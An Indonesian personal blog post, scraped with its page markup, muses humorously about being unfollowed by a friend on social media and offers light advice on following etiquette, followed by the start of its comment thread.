<h1 class='post-title entry-title' itemprop='name headline'>
Perihal Follow dan Unfollow
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14799536241157359070' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14799536241157359070' rel='author' title='RaNu'>
<span itemprop='name'>RaNu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='15:24'>15:24</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>34
komentar</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg&description=  Perihal Follow dan Unfollow  – Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' text='Perihal Follow dan Unfollow'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Perihal Follow dan Unfollow >> https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-3261328180722953079' itemprop='articleBody'>
<meta content='  Perihal Follow dan Unfollow  – Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>Perihal Follow dan Unfollow</b> &#8211; Zaman sekarang, <i>Follow</i>-an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media sosial. <i>Follow</i> yang artinya mengikuti adalah salah satu cara agar kita bisa melihat status, update terbaru atau post yang dibagikan akun tersebut. Post atau update-an secara otomatis akan ada di halaman beranda/<i>timeline</i> media sosial kita.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">Sesungguhnya manusia diciptakan berpasang-pasangan oleh tuhan, begitu juga dengan&nbsp;<i>Follow</i>, dia mempunyai pasangan bernama&nbsp;<i>Unfollow</i>.&nbsp;<i>Unfollow</i>&nbsp;adalah lawan kata dari&nbsp;<i>Follow</i>.&nbsp;<i>Follow </i>yang berarti mengikuti, sedang <i>Unfollow</i>&nbsp;mempunyai arti&nbsp;berhenti mengikuti.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">Pada kesempatan kali ini, saya ingin bercerita perihal&nbsp;<i>Follow</i>&nbsp;dan&nbsp;<i>Unfollow.</i></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg" width="400" /></div>
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<blockquote class="tr_bq" style="text-align: left;">
<span style="font-family: inherit;"><i>&#8220;Hai guys, follow akun gue yuk ; @abcdefghij12345 (bukan akun sebenarnya). &nbsp;Yang mau di folbek, mention aja. Nanti pasti gue folbek, kok. Tapi udahnya jangan diunfol ya. Wkwkwk&#8221;</i></span></blockquote>
</div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Beberapa waktu lalu, saya melihat sebuah update-an dari seorang teman di Path. Yap, dia adalah teman saya di dunia maya dan nyata (meskipun sekarang sudah jarang bertemu). Setelah melihat status dia, saya langsung terjun ke media sosial yang dia maksud. Usai <i>searching</i>, saya menemukan akunnya.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Ternyata, teman saya ini udah punya seribu lebih <i>followers</i> dengan <i>following</i> yang masih ratusan. Di akunnya juga terlihat bio singkat dengan tulisan &#8220;Jangan <i>follow</i> kalau akhirnya di unfol&#8221;. Dalam hati, &nbsp;kayaknya dia terlalu sering di<strike>sakiti</strike> <i>unfollow </i>oleh <i>followers</i>-nya nih. Wkwkwk.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Puas <i>stalking</i>, saya tergoda untuk ikutan <i>follow</i> akun dia. &nbsp;Plus <i>mention</i> dia supaya di-<i>follow</i> back. Kan lumayan buat nambah <i>followers</i>, <i>guys</i>! Hahahha....</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Beberapa menit setelah itu, ada sebuah notif akun @abcdefghij12345 telah <i>follow back</i> saya.</span><br />
<br /></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Semenjak media sosial beredar semakin luas, saya jadi sering <i>follow</i>-an dengan teman dunia maya maupun nyata yang saya kenal dengan harapan agar silaturahmi kami tetap terjaga. Karena kebanyakan dari mereka sering ganti-ganti nomor HP hingga sulit dihubungi lewat SMS atau Telepon. Makanya, saya gunakan media sosial sebagai ajang untuk berkomunikasi. Tapi tentu dengan catatan si dia aktif di medsos itu. &nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Selain suka <i>follow</i>-an, saya juga punya hobi ngecek siapa aja yang saya <i>follow</i> dan yang gak <i>follow back</i> atau <i>unfollow</i> akun saya, ketika lagi gak ada kerjaan.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Suatu hari, saya lagi iseng parah karena gak ada kerjaan. Pas lagi browsing, gak sengaja nemu situs unfollowers.com (yang saya sering gunakan) dan saya jadi termotivasi untuk mengunjungi situs tersebut. Buat kamu yang belum tau, situs ini berguna untuk melihat siapa saja yang kita&nbsp;<i>follow, </i>unfollow, <i>not follow back</i>&nbsp;di akun Instagram atau Twitter yang kamu miliki.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Singkat cerita, saya login akun saya di situs tersebut. Yang pertama saya kunjungi dalam situs ini ada halaman <i>Unfollow</i> untuk melihat siapa saja yang <strike>tega</strike> <i>unfollow</i> akun saya.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><i>And then&#8230;&#8230;&#8230;&#8230;</i></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Pas lagi serius liat list akun &nbsp;yang ada di halaman itu, saya menemukan akun @abcdefghij12345 ada di sama. &nbsp;Respon saya? Rasanya mau ngakak.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Itu kan&#8230;&#8230;&#8230;&#8230;&#8230; Akun si anu yang kemarin baru saya <i>follow</i> (?) &nbsp;Baru beberapa hari <i>follow</i>-an sekarang malah di-<i>unfollow</i>? Ngahahah :v</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Sek, yo&#8230;. Yaudah biarin aja&#8230; Gak penting ah mempermasalahkan hal itu.</span><br />
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Eng&#8230; Tapi&#8230; Tapi gimana, ya.. Kok kayaknya nganu banget gitu. &#61516;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Kejadian ini membuat saya ingin mengoreksi diri. Kenapa si anu <i>unfollow</i> saya, padahal saya gak pernah <i>unfollow</i> orang, dan dia yang bilang sendiri, kalau mau <i>follow</i>-an, udahnya jangan di unfollow. Lagi pula si anu kan teman saya. Tapi kok&#8230;&#8230;&#8230;&#8230;&#8230;.??</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Kemudian mikir! :v</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>1.<span class="Apple-tab-span" style="white-space: pre;"> </span>Mungkin dia gak sengaja tekan <i>unfollow</i> ?</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Oke.. Bisa jadi sih dia gak sengaja tekan <i>unfollow</i>. Pun saya, pernah begitu juga. Tapi kalau saya nih, tentu aja langsung saya <i>follow</i> lagi. Gak enak tah kalau si pemilik akun tau kalau ternyata saya <i>unfollow</i> dia, padahal kita punya hubungan baik. Tapi kok dia&#8230;.? Hm&#8230;&#8230;.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>2.<span class="Apple-tab-span" style="white-space: pre;"> </span>Mungkin kamu terlalu sering ngepost, jadinya nyepam?</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Hm&#8230; Kayaknya enggak gitu deh.. Setelah saya <i>follow</i> dia, saya gak pernah ngepost apapun. Terakhir update itu 1 hari sebelum <i>follow</i> dia kok.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>3.<span class="Apple-tab-span" style="white-space: pre;"> </span>Mungkin dia kira kamu udah gak main media sosial lagi?</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Ya kali&#8230; Dia tau banget saya aktif di media sosial kok. Lebih aktif dari mikirin mantan malah. Masa baru gak update beberapa hari udah disangka gak mainin medsos.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>4.<span class="Apple-tab-span" style="white-space: pre;"> </span>Mungkin dia memang sengaja <i>unfollow</i> kamu biar<i> following</i> akunnya berkurang?</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Eh, jangan mikir negative gitu dong :( Tapi, ada benarnya juga sih :(</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>5.<span class="Apple-tab-span" style="white-space: pre;"> </span>Lebih baik kamu tanya kenapa di <i>unfollow </i>kamu!</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Aku mau Tanya, tapi gak enak. Trus gak bisa nanya juga, soalnya paket internet lagi habis. Beliin aku paket internet dulu deh :( *lho...</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Jadi sekarang gimana? Hm&#8230;&#8230;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoeh4Z06EkgJT1eJ-saFL1-CLGlp-DATkfvwCFh3xiL64uJ77qip9e6ulAG6X8J2MmFUMQXHgPZNFhsA5xXdFYSmRcgNaSYMt9VwoVJYHdGGogp9oBGrWcT3OktTwx-DaYWzP3w2k4HE8/s400/WARNING.jpg" width="400" /></div>
<span style="font-family: inherit;"><b>Perihal Follow dan Unfollow</b></span><br />
<span style="font-family: inherit;">Saya dan kalian pasti pernah merasakan di <i>unfollow</i> oleh <i>followers</i>. Bagi saya, di <i>unfollow</i> oleh akun yang <i>follow</i> kita tapi gak kita <i>follow</i> <i>back</i> itu adalah hal yang wajar. So&#8217; dia pasti merasa cintanya bertepuk sebelah tangan, makanya memilih untuk pergi mencari yang baru dengan harapan si akun baru mau membalas cintanya hingga cintanya sempurna. Eh,kok jadi cinta-cintaan? Ya, mendekati gitulah pokoknya. Wkwkwk&#8230;.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Tapi bagaimana kalau di <i>unfollow </i>oleh akun yang sudah kita <i>follow back</i>? Terlebih si pemilik akun adalah teman yang sangat kita kenal.</span><br />
<span style="font-family: inherit;">Mungkin gak sengaja ke-<i>unfollow</i>, mungkin dianya gak tau, mungkin kamunya nyepam, mungkin dia memang sengaja, mungkin.. mungkin&#8230; memang ada banyak kemungkinan di sana.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Jujur aja, kadang saya kesal kalau di-<i>unfollow </i>akun yang sudah saya follow <i>back</i>. Tapi tetap santai dan ambil hikmahnya aja.&nbsp;</span><span style="font-family: inherit; font-size: large;">Kalau kamu gimana?</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><i>Follow</i> diibaratkan seperti mengajak pertemanan, sedang <i>unfollow</i> adalah sebaliknya.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Dia mengajak pertemanan dengan <i>follow</i> kamu. Kamu pun membalas pertemanan itu dengan <i>follow back </i>dia. Setelah di <i>follow back</i>, dia malah <i>unfollow</i> akun kamu. Lalu apa namanya kalau bukan mempermainkan perasaan? :(&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Tapi intinya&#8230;&#8230;&#8230;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Tetaplah berpikir positif. Di-<i>unfollow</i> bukan berarti pertemananmu benar-benar putus. Biarlah dia yang <i>unfollow</i> kita tetap menjalani hidupnya. Jangan jadikan ini sebagai masalah besar.&nbsp;</span><br />
<span style="font-family: inherit;">Kalau kamu di <i>unfollow, </i>trus kamu kesel, ya&nbsp;<i>unfollow</i> balik aja. Ye, gak? Kadang saya gitu, kalau lagi kesal. Wkwk... K</span>alau akun yang unfollow kamu sering membagikan hal positif, lebih baik tetap jadi <i>followers</i>-nya meskipun kamu udah di <i>unfollow</i> dia.<br />
<br /></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Tapi boleh juga menanyakan padanya, &#8220;kenapa saya di <i>unfollow</i>?&#8221;&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Biar semua jelas, dan orangtua kamu bisa segera datang ke rumahku. *eh. Lho. Kok. *abaikan. :v</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">Pernah ada seorang teman yang unfollow saya. Dengan percaya diri, saya menanyakan hal itu. "Kok aku di unfollow? wkwkwk" Kemudian dia langsung follow saya lagi, tanpa menjawab pertanyaan saya. Hahah... Entah, saya gak bisa menebak ada unsur kesengajaan atau memang gak sengaja. :p</span><br />
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Pesan buat kamu pemilik media sosial, &nbsp;jangan pernah <i>unfollow</i> orang yang sudah <i>follow </i>akun kamu, apalagi dengan alasan supaya <i>following</i> kamu berkurang, tapi <i>followers</i> tetap banyak untuk kebutuhan pribadi. Ahhh, sesungguhnya itu tidak sopan dan menyakitkan. *Huhuhu.........&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
Dan akhirnya.......</div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Semoga ada hikmah dan manfaat dari tulisan ini :))</span><br />
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Sekian dan terima kasih sayang. -pake emot titik dua bintang-&nbsp;</span><br />
<span style="font-family: inherit;"><br /></span>
<blockquote class="tr_bq">
<span style="font-family: inherit;"><b>Baca juga:&nbsp;&nbsp;<a href="https://www.nurlianasyaf.com/2019/01/homecare24-perawat-panggilan-ke-rumah.html" target="_blank">Homecare24 - Perawat Panggilan ke Rumah Yang Terpercaya</a></b></span></blockquote>
<span style="font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Label:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.zonempty.com/search/label/Diary' rel='tag'>Diary</a>
<a class='post-label' href='https://www.zonempty.com/search/label/Gadget' rel='tag'>Gadget</a>
<a class='post-label' href='https://www.zonempty.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&title=Perihal Follow dan Unfollow' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg&description=  Perihal Follow dan Unfollow  – Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' text='Perihal Follow dan Unfollow'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Perihal Follow dan Unfollow >> https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Teknologi'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg' itemprop='url'/>
</div>
<meta content='Zonempty Stories' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>34 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c874356268876214899"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://makarame.com" rel="nofollow">Anita Makarame</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455959114530#c874356268876214899">Saturday, 20 February 2016 at 16:05:00 GMT+7</a></span></div><p class="comment-content">Baru kmrn saya ditegur katanya saya unfollow. Pdhl ga unfollow. Mgkn saya khilaf. Haha<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="874356268876214899">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/874356268876214899">Delete</a></span></span></div><div class="comment-replies"><div id="c874356268876214899-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c874356268876214899-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5784219455833854867"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455959543214#c5784219455833854867">Saturday, 20 February 2016 at 16:12:00 GMT+7</a></span></div><p class="comment-content">Wah, Mba Nita udah dpt teguran? Hahah..<br>Yang penting jangan sengaja unfollow aja, Mbak. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5784219455833854867">Delete</a></span></span></div><div class="comment-replies"><div id="c5784219455833854867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5784219455833854867-ra" class="thread-chrome thread-expanded"><div></div><div id="c5784219455833854867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5784219455833854867">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5784219455833854867-ce"></div></li><li class="comment" id="c4733016526355524192"><div 